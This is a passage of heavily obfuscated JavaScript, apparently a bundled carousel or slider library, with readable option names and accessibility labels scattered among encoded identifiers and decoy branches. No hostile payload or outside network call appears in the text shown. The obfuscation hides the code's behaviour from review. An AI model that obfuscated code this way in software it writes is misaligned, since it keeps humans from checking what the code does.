_0x5e6c26.guFwJ(_0x282323,_0x20a3c2)},lcmhc:function(_0x573543,_0x448df2){return _0x573543+_0x448df2},hSYtP:_0x29d884(-104,-126,-874,-1885),FIQwq:_0x29d884(237,2023,1211,1852),xDtvi:function(_0x2f3ca,_0x509ca4){function _0x3d4a7a(_0x1c16ea,_0x420684,_0x39d8a0,_0x194de9){return _0x112b75(_0x1c16ea-67,_0x420684-66,_0x39d8a0-279,_0x194de9)}return _0x5e6c26[_0x3d4a7a(2025,3505,1804,1895)](_0x2f3ca,_0x509ca4)},SqCEx:function(_0x21fd8d,_0x48eaba){return _0x21fd8d(_0x48eaba)}};function _0x112b75(_0x16acf6,_0x2bd15d,_0x216273,_0x273287){return _0x263d5e(_0x273287,_0x2bd15d-145,_0x2bd15d- -861,_0x273287-195)}if(_0x2b0d7f)if(_0x5e6c26[_0x29d884(706,-478,495,97)](_0x5e6c26[_0x29d884(2621,3838,1413,3744)],_0x5e6c26[_0x29d884(2621,4429,582,1388)])){var _0x213793,_0xfae89e=_0x33153e.wgOBq(_0x4bb59d,_0x1ff270);if(_0x22f963||_0x33153e[_0x29d884(204,244,-1260,-317)](_0x2ee1e6.width,_0xfae89e.width)||_0x33153e[_0x112b75(-94,668,2532,-1341)](_0x5c71ba[_0x29d884(-63,-694,-154,-1686)],_0xfae89e[_0x112b75(-855,401,-959,-1184)]))for(var _0x10e77c=_0x33153e.CzsYM[_0x29d884(3755,4650,5252,5653)]("|"),_0x195d28=11103+3*-3701;;){switch(_0x10e77c[_0x195d28++]){case"0":_0x33153e.uViMZ(_0x315dc3,_0x4c2856(_0x33153e.qDyLZ),_0x33153e[_0x29d884(1465,2165,853,2746)](_0x209781,_0x1be63c[_0x112b75(2507,2676,2813,3182)]));continue;case"1":_0x33153e.vIyQi(_0x1b4d9d,_0x33153e[_0x29d884(1427,-170,2346,-594)],_0x33153e.hroaa(_0xec53f4,_0xa721c0[_0x112b75(2133,443,486,1849)+"t"])||(_0x4c2f01?_0x20f991[_0x112b75(1382,3212,2518,4936)]?null:_0x33153e.XGoBB(_0x5bce6e):_0x33153e[_0x112b75(1806,3011,4644,4248)](_0x55741a)),!0);continue;case"2":_0x33153e[_0x29d884(1897,1259,1859,1671)](_0x5c68bb,_0x33153e[_0x112b75(4252,2768,4397,1195)],_0x175eb7.autoWidth?null:_0x33153e[_0x29d884(1465,2131,1534,2415)](_0x59fdd1,_0x1e7386[_0x29d884(3504,4453,3275,1488)])||(_0x511569?"":_0x33153e.lbILl(_0x3ee275)));continue;case"3":_0x2030a5=_0xfae89e;continue;case"4":_0x33153e[_0x112b75(3316,1527,2370,2679)](_0x406d32,_0x2c67f0);continue;case"5":_0x33153e.zuyls(_0x48fedd,_0x452166=_0x33153e.XGoBB(_0x3bfab5))&&(_0x486b4b(_0x5e9f0c,_0x4f153c,_0x448342),_0x238b4c(_0x112b75(5327,3592,4997,4567),_0x8a451));continue;case"6":_0x1aa6d4(_0x5a9277,_0x33153e[_0x112b75(2887,1891,2754,3109)],(_0x213793="",_0x108809&&(_0x213793=_0x33153e[_0x29d884(1118,-674,936,-905)](_0x40f312),_0x33153e[_0x112b75(2881,2361,3658,2199)](_0x31f11e,_0x213793,_0x33153e.oHrjt),_0x213793=_0x33153e[_0x29d884(1066,1941,1820,475)](_0x33153e.kyMyJ(_0x33153e[_0x29d884(2757,3786,3509,4724)](_0x33153e[_0x112b75(892,2261,678,2864)](_0x33153e[_0x29d884(-206,1488,-1918,-852)],_0x213793),_0x33153e[_0x112b75(390,882,1220,-499)])+_0x33153e.xDtvi(_0x11c358,!1),_0x33153e[_0x29d884(418,1217,-1334,995)]),_0x33153e.SqCEx(_0x329bf0,!0))+")"),_0x213793));continue}break}}else _0x5e6c26[_0x112b75(2510,3558,4307,3456)](_0x2770a8,!_0x10f983[_0x29d884(26,1810,-1383,695)][_0x29d884(248,1498,2205,-717)]()),_0x5e6c26.hiTWN(_0x54c12f,_0x24c696,_0x154aa7,!0),_0x22cb1d[_0x112b75(1551,1024,1687,2026)+"t"]="\u2026",_0x5e6c26[_0x112b75(4497,2471,2463,2243)](_0x1b995a,_0x4d2e6e,_0x54ccae(_0x2770a8,!0)),_0x5e6c26[_0x29d884(2227,519,3448,2054)](_0x1b995a,_0xf7d0d5,_0x5e6c26[_0x29d884(282,-107,471,-1661)](_0x54ccae,_0x2770a8,!1)),_0x5e6c26[_0x29d884(2936,4207,4473,2793)](_0x1b995a,[_0x752d4a,_0xe3ce98],_0x5e6c26[_0x29d884(234,-328,-900,-607)](_0x54ccae,_0x40a3a3,!0))},disable:_0x2770a8,destroy:function(){_0x5e6c26.qbebS(_0x5865a4,_0x24c696,[_0x4cc051,_0x154aa7,_0x11e8c9]);function _0x53b9cd(_0x43a096,_0x2505e6,_0x14bb01,_0x3be2e8){return _0x251f65(_0x43a096-197,_0x14bb01,_0x43a096- -815,_0x3be2e8-475)}_0x5e6c26[_0x53b9cd(3656,5597,2980,5237)](_0x458640,_0x22cb1d)}}}}),_0x1c2fcb={};_0x1c2fcb[_0x4b0756(692,1856,269,-202)]=0,_0x1c2fcb.rewindSpeed=0,_0x1c2fcb[_0x4b0756(2916,4209,3168,2635)]=_0x3c948a(2401,1406,756,2278);var _0x43013e={type:_0x5e6c26[_0x4b0756(311,307,686,-1050)],role:_0x5e6c26.ewihz,speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:_0x5e6c26.sJswm,drag:!0,direction:_0x5e6c26[_0x3c948a(5291,5302,5040,3732)],trimSpace:!0,focusableNodes:_0x5e6c26[_0x3c948a(3756,1073,3331,2419)],live:!0,classes:{slide:_0x425d8d,clone:_0x4e65e2,arrows:_0x160693,arrow:_0x51cbb7,prev:_0x2bfc96,next:_0x2f8afb,pagination:_0x54ee96,page:_0x338b47,spinner:_0x5e6c26[_0x4b0756(-259,-2014,-1532,847)](_0xc53a50,_0x5e6c26.VeGGW)},i18n:{prev:_0x5e6c26[_0x3c948a(3811,3275,6321,4655)],next:_0x4b0756(1855,371,669,602),first:_0x4b0756(2475,4106,3142,2315)+_0x3c948a(4657,5304,3464,5127),last:_0x4b0756(908,2044,-358,72)+_0x4b0756(3075,3860,3331,1669),slideX:_0x5e6c26[_0x4b0756(222,8,-987,-1298)],pageX:"Go to page"+_0x4b0756(2881,2166,1110,3975),play:_0x5e6c26[_0x3c948a(6153,5841,5110,4671)],pause:_0x5e6c26.hNVNl,carousel:_0x5e6c26[_0x3c948a(4155,5337,5460,5216)],slide:_0x5e6c26[_0x4b0756(311,-1529,-203,939)],select:_0x5e6c26[_0x4b0756(3419,3776,4473,4561)],slideLabel:_0x5e6c26[_0x3c948a(3494,3808,5062,4635)]},reducedMotion:_0x1c2fcb};function _0x4e4f13(_0x2e63fb,_0x38a63b,_0x576eb7){function _0x54a867(_0x58e918,_0x38a99b,_0x449d4f,_0x397bda){return _0x4b0756(_0x449d4f-894,_0x58e918,_0x449d4f-119,_0x397bda-296)}var _0x13393a={RWhxf:_0x5e6c26.duNNX,NHgOB:function(_0x2ae4ed,_0x249fb1){return _0x2ae4ed+_0x249fb1},ZuipC:function(_0x51bcf5,_0xae9ea1){function _0x2b79cc(_0x455ae1,_0x2dabdc,_0x2b0e27,_0x592d40){return _0x1d57(_0x592d40- -850,_0x455ae1)}return _0x5e6c26[_0x2b79cc(2915,2640,1862,1591)](_0x51bcf5,_0xae9ea1)},EajGL:_0x5e6c26[_0x5956a2(529,383,962,778)],PqNJh:_0x5e6c26[_0x54a867(1779,4019,2788,899)]},_0x2f3394=_0x38a63b[_0x54a867(1489,3351,1381,184)];function _0x5956a2(_0x35b72c,_0x2f6329,_0x1b681f,_0x144953){return _0x4b0756(_0x144953- -26,_0x2f6329,_0x1b681f-33,_0x144953-116)}function _0x325f09(){function _0x1b16b5(_0x484868,_0x3e0a86,_0x974128,_0x329d24){return _0x5956a2(_0x484868-45,_0x974128,_0x974128-154,_0x3e0a86-62)}_0x2f3394[_0x1b16b5(3387,2211,343,644)](function(_0x4ce7e4){function _0xaf7a92(_0xc7532a,_0xa27c67,_0x3da4fb,_0x4bd82c){return _0x1b16b5(_0xc7532a-24,_0x3da4fb-1304,_0xc7532a,_0x4bd82c-363)}function _0x3c52c7(_0x2ee5f4,_0x562b0c,_0x537607,_0xeb5d05){return _0x1b16b5(_0x2ee5f4-289,_0x537607-590,_0x562b0c,_0xeb5d05-428)}_0x4ce7e4[_0xaf7a92(4462,4721,4994,4959)](_0x13393a.RWhxf,_0x13393a[_0x3c52c7(2343,3641,2335,452)](_0x3c52c7(1085,1581,2095,2415)+"(-"+_0x13393a[_0xaf7a92(5638,2721,4065,2506)](_0x4ce7e4[_0x3c52c7(4818,3673,3548,3239)],-13*310+630*-2+5390),"%)"))})}return{mount:function(){function _0x3b22c1(_0x32c1ae,_0x6c4c04,_0xa6f619,_0x398ebb){return _0x54a867(_0x6c4c04,_0x6c4c04-306,_0x32c1ae- -1059,_0x398ebb-470)}function _0x37af44(_0x4fb89d,_0x1064d2,_0x3aa71c,_0x57aebc){return _0x5956a2(_0x4fb89d-105,_0x1064d2,_0x3aa71c-400,_0x4fb89d-1338)}_0x5e6c26[_0x37af44(3385,4999,2798,3688)](_0x5e6c26[_0x3b22c1(2722,1766,3957,883)],_0x5e6c26.UEGHn)?(this[_0x37af44(2381,528,3084,2952)+_0x3b22c1(1307,783,1766,3041)][_0x3b22c1(909,1356,540,1865)][_0x37af44(3473,4789,2500,3522)](_0x13393a.EajGL),this["disableBut"+_0x37af44(3927,4246,3084,4547)]&&this[_0x37af44(2308,3083,3021,382)+_0x3b22c1(1150,2322,135,2652)].classList.remove(_0x13393a.PqNJh)):_0x37d20e(_0x2e63fb).on([_0x52061f,_0x211a30],_0x325f09)},start:function(_0x5d2583,_0x501f0d){var _0xc75e10={AQWaF:function(_0x577a24,_0xb9f78){return _0x5e6c26.RHUVe(_0x577a24,_0xb9f78)},NkXOW:function(_0x4fa22c,_0x4e87e0){function _0x443125(_0x23a5e8,_0x1d196d,_0x265bc0,_0x3fe24b){return _0x1d57(_0x23a5e8- -42,_0x265bc0)}return _0x5e6c26[_0x443125(3364,2853,5040,5301)](_0x4fa22c,_0x4e87e0)}};function _0x3298e3(_0x4cdddf,_0x402766,_0x49c421,_0x10a605){return _0x54a867(_0x4cdddf,_0x402766-447,_0x402766- -679,_0x10a605-339)}function _0x2f440b(_0x2b81f4,_0x4d57b0,_0x2a28b7,_0x14d856){return _0x5956a2(_0x2b81f4-474,_0x14d856,_0x2a28b7-391,_0x2a28b7-1652)}if(_0x5e6c26.dUyVX!==_0x5e6c26[_0x3298e3(2009,1317,3242,2120)])_0x2f3394.style(_0x5e6c26[_0x2f440b(2350,1903,3446,3274)],_0x5e6c26.bLEjb(_0x5e6c26[_0x2f440b(4159,1827,2428,1956)](_0x5e6c26[_0x3298e3(-887,76,1985,2080)],_0x576eb7.speed),_0x5e6c26[_0x2f440b(4967,3919,5269,4186)])+_0x576eb7[_0x3298e3(1087,1036,61,2926)]),_0x2efdd8(_0x501f0d);else{var _0x593a26={hbEQt:function(_0x4123bf,_0x38f7de,_0x525f2b,_0x2ccbe6){return _0x4123bf(_0x38f7de,_0x525f2b,_0x2ccbe6)},dVdVm:function(_0x5337cc,_0x25b38c){function _0x408a8d(_0xded157,_0x2b5698,_0x4d87b7,_0x419298){return _0x2f440b(_0xded157-208,_0x2b5698-23,_0x4d87b7- -15,_0xded157)}return _0xc75e10[_0x408a8d(2509,4918,4271,2753)](_0x5337cc,_0x25b38c)}},_0x20bfb8=_0x32ebd4.Controller,_0x57d159=_0x20bfb8[_0x2f440b(2225,1794,3609,5188)](_0x425559),_0x5cdfe6=_0x20bfb8.hasFocus()?-3*2342+-9270+16297:_0x5c962c[_0x3298e3(1137,2055,2429,3588)];return _0xc75e10[_0x2f440b(2235,5699,3720,5646)](_0x595ebd,function(_0x2fbf69){function _0x48754c(_0x1d6d83,_0x4757ce,_0x3a3f7d,_0x9a4661){return _0x3298e3(_0x3a3f7d,_0x4757ce-381,_0x3a3f7d-418,_0x9a4661-18)}function _0x451c2c(_0x525db1,_0x58e84a,_0x3fe58a,_0x1c4f26){return _0x2f440b(_0x525db1-312,_0x58e84a-222,_0x3fe58a- -1111,_0x525db1)}return _0x593a26[_0x48754c(4313,3295,4807,2999)](_0x3e6267,_0x2fbf69[_0x451c2c(4780,4863,3437,4604)],_0x57d159,_0x593a26[_0x451c2c(150,2437,991,-980)](_0x57d159+_0x5cdfe6,14*-328+6179+-1586))})}},cancel:_0x512322}}function _0x513cff(_0x2c6a2a,_0x5597df,_0x3b86a8){function _0x3b01de(_0x403a6c,_0x22cbea,_0x55c07d,_0x5b0897){return _0x3c948a(_0x403a6c-83,_0x22cbea-102,_0x22cbea,_0x55c07d- -1379)}function _0x2f2d9f(_0x1c0997,_0x2894cd,_0x76bf3b,_0x4060e0){return _0x3c948a(_0x1c0997-243,_0x2894cd-379,_0x4060e0,_0x1c0997- -1641)}var _0x3b2469={erGhG:function(_0x13879d,_0x325615){return _0x5e6c26.gsTvw(_0x13879d,_0x325615)},MRzkp:function(_0x13a0ad,_0x58206d){return _0x13a0ad===_0x58206d},FRpwn:_0x5e6c26.ChJSc,VBEUG:function(_0x1758fb){function _0x2bc990(_0x94a10b,_0x5a0ff9,_0x3600d2,_0x8c87b1){return _0x1d57(_0x5a0ff9-67,_0x8c87b1)}return _0x5e6c26[_0x2bc990(3174,3184,2449,4017)](_0x1758fb)},YKreP:_0x5e6c26[_0x3b01de(1391,1337,657,505)],zPxRy:function(_0x304681,_0x4793f4){return _0x304681(_0x4793f4)},DIlFC:function(_0x1785cd,_0x54a028){return _0x5e6c26.Lwjkc(_0x1785cd,_0x54a028)},FjCup:_0x3b01de(2943,4787,3836,4829),Qwmzj:function(_0x337550,_0x5de0a7,_0x3a40fb){function _0x241d32(_0x532e25,_0x438cf9,_0x5c28cb,_0x113cd3){return _0x3b01de(_0x532e25-375,_0x438cf9,_0x5c28cb-1005,_0x113cd3-54)}return _0x5e6c26[_0x241d32(3408,6313,4642,3419)](_0x337550,_0x5de0a7,_0x3a40fb)},AMtav:function(_0x83e4e1,_0x39a288){return _0x5e6c26.ncULq(_0x83e4e1,_0x39a288)},EWDqv:function(_0x5b848e,_0x3a2628){function _0x557738(_0x5d15e3,_0x5d9f0d,_0x336975,_0x19e745){return _0x3b01de(_0x5d15e3-322,_0x336975,_0x5d15e3- -488,_0x19e745-137)}return _0x5e6c26[_0x557738(1423,1821,342,1702)](_0x5b848e,_0x3a2628)},aVXEp:function(_0x56117e,_0x5a4acd){function _0x509994(_0x1ed121,_0x3e7911,_0x58fa9c,_0x40e176){return _0x3b01de(_0x1ed121-49,_0x58fa9c,_0x40e176- -420,_0x40e176-479)}return _0x5e6c26[_0x509994(-390,761,39,-187)](_0x56117e,_0x5a4acd)},aOAwW:function(_0x7742e3,_0x28ab35){function _0x4d0d9e(_0x3a55cb,_0x4d9566,_0x3837ef,_0x2958a3){return _0x3b01de(_0x3a55cb-84,_0x4d9566,_0x2958a3-141,_0x2958a3-321)}return _0x5e6c26[_0x4d0d9e(349,2016,744,1665)](_0x7742e3,_0x28ab35)},qvxDD:function(_0x2e2595,_0x5ee2f5){function _0x3f4474(_0x53f4f3,_0x279885,_0x540136,_0x2f6514){return _0x3b01de(_0x53f4f3-338,_0x540136,_0x53f4f3-312,_0x2f6514-297)}return _0x5e6c26[_0x3f4474(661,2359,-298,784)](_0x2e2595,_0x5ee2f5)},eDYcr:function(_0x254d14,_0x431f8d){return _0x5e6c26.BakiN(_0x254d14,_0x431f8d)},qCqRi:_0x3b01de(676,-443,736,676),iRqoc:function(_0x3bd4e6,_0x50a3d0){return _0x5e6c26.oPNbw(_0x3bd4e6,_0x50a3d0)},oIemp:_0x5e6c26[_0x3b01de(1524,2789,1372,1895)],UOxBz:_0x5e6c26[_0x3b01de(2344,3811,3698,4116)],giCQm:function(_0xe14adb,_0x3dd75f){function _0x166d53(_0x5a5d00,_0x3b70af,_0x2092a1,_0x4023df){return _0x3b01de(_0x5a5d00-7,_0x5a5d00,_0x3b70af- -449,_0x4023df-462)}return _0x5e6c26[_0x166d53(4326,2845,3037,1680)](_0xe14adb,_0x3dd75f)},XdjZu:function(_0x2d207a,_0x58587d){return _0x2d207a+_0x58587d},NidAx:_0x5e6c26[_0x3b01de(948,300,1538,1243)],wXITp:_0x5e6c26[_0x2f2d9f(3771,3014,5250,4658)],xKJge:"bHecp"};if(_0x5e6c26[_0x2f2d9f(2420,3420,2685,3280)](_0x5e6c26[_0x3b01de(639,638,1827,2430)],_0x5e6c26[_0x3b01de(1302,-157,1827,3861)])){let _0x1288ef=function(){function _0x5a7c13(_0x1a2b13,_0x46d72e,_0x28e92f,_0x194b1a){return _0x2f2d9f(_0x1a2b13-927,_0x46d72e-265,_0x28e92f-243,_0x194b1a)}_0x3b2469[_0x5a7c13(1626,164,2646,505)](_0x1914ef,"");function _0x51c2b0(_0x25681b,_0x13efab,_0x5e2c69,_0x3bcf1b){return _0x2f2d9f(_0x5e2c69- -47,_0x13efab-243,_0x5e2c69-105,_0x3bcf1b)}_0x45e24c[_0x51c2b0(1040,4482,2994,1054)]()};var _0x212dc7,_0x1e76fa=_0x5597df[_0x3b01de(2717,5061,3817,5664)],_0x288bd0=_0x5597df[_0x3b01de(3573,3050,3827,3657)],_0x45e24c=_0x5597df[_0x2f2d9f(3066,1833,3551,3036)],_0x577969=_0x5597df[_0x3b01de(1597,1961,3194,1734)][_0x2f2d9f(2355,2473,863,3657)],_0x1914ef=_0x5e6c26[_0x2f2d9f(3184,1248,4560,5132)](_0x54ccae,_0x3be8d4,_0x577969,_0x5e6c26[_0x2f2d9f(1948,3549,69,3872)]);return{mount:function(){function _0x3246a4(_0x950d10,_0x2193fa,_0x5b0df6,_0x30dc50){return _0x2f2d9f(_0x950d10-407,_0x2193fa-437,_0x5b0df6-368,_0x5b0df6)}function _0x1b1118(_0x7edfb2,_0x468780,_0x33a681,_0x3c9782){return _0x2f2d9f(_0x3c9782-1452,_0x468780-116,_0x33a681-77,_0x7edfb2)}_0x5e6c26[_0x1b1118(3978,3988,5768,4727)](_0x37d20e,_0x2c6a2a)[_0x1b1118(3609,2135,2752,3836)](_0x577969,_0x1b1118(3295,4017,1092,2543)+_0x3246a4(3095,2548,3058,1658),function(_0x34d410){function _0xc8be31(_0x235386,_0x393397,_0x2f1a7d,_0x2354e3){return _0x3246a4(_0x393397-1172,_0x393397-420,_0x2f1a7d,_0x2354e3-256)}function _0x142f80(_0x222d41,_0x2327b9,_0x2725f8,_0x1a4756){return _0x3246a4(_0x1a4756-268,_0x2327b9-423,_0x222d41,_0x1a4756-32)}_0x3b2469.MRzkp(_0x34d410.target,_0x577969)&&_0x212dc7&&(_0x3b2469.MRzkp(_0x3b2469.FRpwn,_0x3b2469[_0xc8be31(4475,3310,3506,4147)])?(_0x3b2469[_0x142f80(3807,8,4059,2031)](_0x1288ef),_0x3b2469[_0xc8be31(1280,2935,3753,1240)](_0x212dc7)):(_0x44ccf0[_0xc8be31(4507,2834,3573,3726)+"tor"](_0x142f80(3161,1512,830,1425)).pause(),_0x518898.classList[_0x142f80(4312,4079,1896,2771)](_0xc8be31(4154,5145,6525,5132)+_0xc8be31(4247,3207,1329,3171)+_0xc8be31(2108,1462,1055,2179))))})},start:function(_0x273932,_0x57182b){function _0x39ed0b(_0x1a41fa,_0x607cb2,_0x277005,_0x22255d){return _0x2f2d9f(_0x1a41fa-1623,_0x607cb2-375,_0x277005-312,_0x277005)}function _0x3460bd(_0x2c7614,_0x186f81,_0x41cd42,_0x17a9a3){return _0x3b01de(_0x2c7614-412,_0x41cd42,_0x17a9a3-1158,_0x17a9a3-191)}var _0x4d2574={OSveU:function(_0x817724,_0x16ac22){return _0x3b2469.AMtav(_0x817724,_0x16ac22)},azIzk:function(_0x48e9ca,_0x29fef9){function _0x37da9c(_0x3cd24f,_0x1cc7b0,_0x1fb468,_0x27757a){return _0x1d57(_0x1cc7b0- -312,_0x3cd24f)}return _0x3b2469[_0x37da9c(-140,1778,866,2919)](_0x48e9ca,_0x29fef9)},zkeFt:function(_0x39d2e8,_0x28bf7d){function _0x1ba5fc(_0x1ab818,_0x541326,_0x30ea1a,_0x4efc38){return _0x1d57(_0x541326- -403,_0x4efc38)}return _0x3b2469[_0x1ba5fc(1079,1659,3134,-347)](_0x39d2e8,_0x28bf7d)}},_0x157f62=_0x1e76fa[_0x3460bd(2269,3270,5291,3393)](_0x273932,!0),_0x19e53c=_0x1e76fa[_0x39ed0b(3514,5065,4013,2493)+"n"](),_0x28f3fc=function(_0x183f5d){function _0x437165(_0x54184c,_0x10228e,_0x516d1d,_0xb7973e){return _0x3460bd(_0x54184c-444,_0x10228e-141,_0x10228e,_0xb7973e-153)}function _0x1cee13(_0x3938e3,_0x5a9d1e,_0xfbc27d,_0x1f0f14){return _0x3460bd(_0x3938e3-484,_0x5a9d1e-139,_0x5a9d1e,_0xfbc27d- -1389)}var _0x1fc618=_0x3b86a8[_0x437165(2526,2851,5944,4285)+"d"];if(_0x2c6a2a.is(_0x1e3428)&&_0x1fc618){var _0x199bd8=_0x288bd0.getIndex(!0),_0x153a82=_0x288bd0.getEnd();if(_0x4d2574[_0x437165(5959,2791,4933,4263)](_0x199bd8,11*-394+-38+4372)&&_0x4d2574[_0x1cee13(596,201,1900,697)](_0x183f5d,_0x153a82)||_0x4d2574.azIzk(_0x199bd8,_0x153a82)&&_0x4d2574.zkeFt(_0x183f5d,4145*1+-3915+-230))return _0x1fc618}return _0x3b86a8[_0x1cee13(1398,471,851,2001)]}(_0x273932);if(_0x3b2469.aOAwW(_0x4d253a,_0x3b2469[_0x39ed0b(3871,2583,4616,1920)](_0x157f62,_0x19e53c))>=-430*18+1229+6512&&_0x3b2469[_0x39ed0b(3044,4321,4501,4171)](_0x28f3fc,-1*-8093+-86+-8006))if(_0x3b2469.eDYcr(_0x3b2469.qCqRi,_0x3b2469[_0x3460bd(5906,5886,4645,4044)]))_0x15d872.currentTime=-330*-11+-7963+1*4333;else if(_0x3b86a8[_0x3460bd(1634,-263,533,1153)])if(_0x3b2469[_0x3460bd(6851,5131,6723,5110)](_0x39ed0b(5411,5779,4585,5889),_0x3b2469[_0x3460bd(1912,2520,207,2063)])){var _0x3ad454=_0x58ca1c[_0x3460bd(3975,3476,2641,3226)],_0x2638e8=_0x3b2469[_0x39ed0b(2322,2377,1137,2554)](_0x39e711,_0x5bdb97?_0x3b2469.YKreP:_0x39ed0b(4514,6311,5559,4660));return _0x3ad454&&_0x3b2469[_0x39ed0b(3184,5194,3137,1510)](_0x31e956,_0x3ad454[_0x2638e8]||(_0x3b2469[_0x3460bd(4051,4058,5308,3579)](_0x19afe3,_0x3ad454)?-2562+427*6:_0x3ad454))||_0x3b2469[_0x3460bd(4342,2193,6108,4137)]}else _0x45e24c[_0x3460bd(2551,4399,6441,4539)](_0x157f62,_0x28f3fc,!1,_0x57182b);else _0x3b2469.eDYcr(_0x3b2469[_0x39ed0b(2759,2131,3684,3865)],"czLxM")?_0x3b2469[_0x3460bd(3834,893,3656,2294)](_0x496349,_0x1e6e8f,_0x1b4422):(_0x3b2469.erGhG(_0x1914ef,_0x3b2469[_0x39ed0b(1427,3458,842,1328)](_0x3b2469[_0x39ed0b(3198,4900,4712,1224)](_0x3b2469.NidAx+_0x28f3fc,_0x3b2469[_0x3460bd(591,2224,2381,2611)]),_0x3b86a8[_0x39ed0b(2572,4009,4602,2744)])),_0x1e76fa[_0x39ed0b(5018,4052,4185,5374)](_0x157f62,!0),_0x212dc7=_0x57182b);else _0x3b2469[_0x3460bd(-663,2222,-670,1175)]==="bHecp"?(_0x1e76fa[_0x39ed0b(2063,1878,3073,1629)](_0x273932),_0x57182b()):_0x130f05[_0x39ed0b(4844,6870,6550,3025)](_0x452f17)},cancel:_0x1288ef}}else return _0x190bee.getBoundingClientRect()}var _0xc2d79a=function(){function _0x16d3c1(_0xb42166,_0x3d1564,_0xf20959,_0x3cadc0){return _0x3c948a(_0xb42166-33,_0x3d1564-407,_0x3d1564,_0xb42166- -438)}function _0x1f7289(_0x573d45,_0x36dbea,_0x5333b8,_0x209fdd){return _0x4b0756(_0x5333b8-1053,_0x209fdd,_0x5333b8-107,_0x209fdd-169)}var _0x3c7fe9={kKPho:function(_0x164fc9,_0x34fef7){function _0x415b64(_0x220059,_0x21dd36,_0x7d7d8d,_0x521c2b){return _0x1d57(_0x220059- -838,_0x21dd36)}return _0x5e6c26[_0x415b64(3495,4634,1469,5205)](_0x164fc9,_0x34fef7)},ZSWZg:function(_0x156807,_0x4ac0fa){function _0x477673(_0x1b3123,_0x1e9183,_0x14946a,_0xcfede3){return _0x1d57(_0x14946a- -577,_0xcfede3)}return _0x5e6c26[_0x477673(380,2309,547,252)](_0x156807,_0x4ac0fa)},bzTbr:function(_0x45b598,_0x5902c2){return _0x45b598===_0x5902c2},WzBaL:_0x5e6c26[_0x1f7289(4387,1702,3696,1796)],VCJdh:function(_0x5a05ff,_0x327df8){function _0x43effd(_0x5a5c34,_0xdbb6b2,_0x39ca9f,_0x4f79e8){return _0x1f7289(_0x5a5c34-322,_0xdbb6b2-162,_0xdbb6b2- -1135,_0x5a5c34)}return _0x5e6c26[_0x43effd(1851,1344,-585,1848)](_0x5a05ff,_0x327df8)},RLDcx:_0x5e6c26[_0x16d3c1(2729,4614,4768,3341)],HDHBG:_0x5e6c26[_0x16d3c1(4772,6709,3373,5574)],qYScr:function(_0x26c35c,_0x32dd24,_0x20e19b){function _0x4f8172(_0xce2733,_0x1aa7f3,_0x469545,_0x52491c){return _0x1f7289(_0xce2733-238,_0x1aa7f3-363,_0x1aa7f3-433,_0xce2733)}return _0x5e6c26[_0x4f8172(3178,2565,3454,4316)](_0x26c35c,_0x32dd24,_0x20e19b)},nJFvg:function(_0x24e5f6,_0x42d232){return _0x5e6c26.gyVQr(_0x24e5f6,_0x42d232)},GeGKU:function(_0x57ae9c){return _0x5e6c26.BAyHd(_0x57ae9c)},twonb:function(_0x44bad7,_0x23c285){return _0x44bad7(_0x23c285)},tqGSs:function(_0x1f67c3,_0x32679d){function _0x4bae83(_0x4d2e3b,_0x206b3f,_0x3866d8,_0xcd5419){return _0x16d3c1(_0xcd5419- -436,_0x3866d8,_0x3866d8-84,_0xcd5419-465)}return _0x5e6c26[_0x4bae83(5608,2597,4005,4160)](_0x1f67c3,_0x32679d)},EWxTC:function(_0x55bb12,_0x53f763){return _0x55bb12===_0x53f763},DpJTR:_0x5e6c26.DowYv,rOKtz:function(_0x56c319,_0x3ec5ba){function _0x52e6be(_0x2692c1,_0x26875a,_0x3387db,_0x550073){return _0x1f7289(_0x2692c1-40,_0x26875a-40,_0x26875a- -1254,_0x2692c1)}return _0x5e6c26[_0x52e6be(-1100,908,-101,411)](_0x56c319,_0x3ec5ba)},jpgEC:_0x1f7289(3169,3657,2800,3804),ZtasA:function(_0x5d3996){return _0x5e6c26.LzNPH(_0x5d3996)},XGsdC:function(_0x9809f8,_0x2dbc38){return _0x5e6c26.nHzIf(_0x9809f8,_0x2dbc38)},AYdxj:function(_0x183fc5,_0x4c58de,_0x474e3c){function _0x49743e(_0x48998e,_0x34cdf1,_0x3ef440,_0x546ed8){return _0x16d3c1(_0x546ed8- -1393,_0x3ef440,_0x3ef440-495,_0x546ed8-370)}return _0x5e6c26[_0x49743e(-1693,-1698,-2206,-392)](_0x183fc5,_0x4c58de,_0x474e3c)},kIaFC:_0x1f7289(1864,2851,3864,2898)+"d.",ZAoCx:function(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8){return _0x5e6c26.mtJjL(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8)},DhBBF:function(_0x43b95e,_0x4fb263){function _0xb1dd06(_0x40911f,_0x11c8bd,_0x281d69,_0x1836ee){return _0x1f7289(_0x40911f-147,_0x11c8bd-142,_0x1836ee- -1225,_0x40911f)}return _0x5e6c26[_0xb1dd06(2973,2160,556,1552)](_0x43b95e,_0x4fb263)},VyGVD:_0x5e6c26[_0x1f7289(-579,504,1347,520)],TBmpX:_0x1f7289(5457,2754,3600,4966),ZhauN:function(_0x34bc51,_0x58784f,_0x12d60f){return _0x5e6c26.RDTbW(_0x34bc51,_0x58784f,_0x12d60f)},MxyeC:function(_0x46308c,_0x24a18f,_0x5599cf){return _0x46308c(_0x24a18f,_0x5599cf)},IXNsM:_0x1f7289(4552,6334,4666,3114),WNEmG:function(_0x289c4a,_0x4da8d8,_0x2ef0ee){function _0xa115b1(_0x261c19,_0x421eaf,_0x13d334,_0xb0bf9a){return _0x1f7289(_0x261c19-404,_0x421eaf-458,_0x13d334- -1160,_0x421eaf)}return _0x5e6c26[_0xa115b1(976,-1125,274,2039)](_0x289c4a,_0x4da8d8,_0x2ef0ee)},KweKO:_0x5e6c26[_0x16d3c1(3296,4615,1312,3902)],KQiqf:function(_0x4463da,_0x5ae2b6){return _0x4463da!==_0x5ae2b6},clsNL:_0x5e6c26[_0x16d3c1(3838,3559,5287,5624)],zGlFt:function(_0x47db86,_0x147a68,_0x59d6d3,_0x26b364){function _0x124739(_0x9d981b,_0x174b9a,_0xdb40f8,_0x4b1eb0){return _0x16d3c1(_0x4b1eb0- -593,_0x174b9a,_0xdb40f8-281,_0x4b1eb0-128)}return 